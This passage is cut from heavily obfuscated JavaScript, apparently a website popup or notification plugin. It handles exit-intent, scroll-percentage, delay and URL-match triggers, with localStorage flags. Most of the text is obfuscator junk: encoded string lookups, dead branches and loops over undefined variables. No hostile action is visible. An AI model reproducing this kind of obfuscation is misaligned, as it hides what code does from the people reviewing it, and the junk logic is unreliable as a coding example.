-0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let _0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var 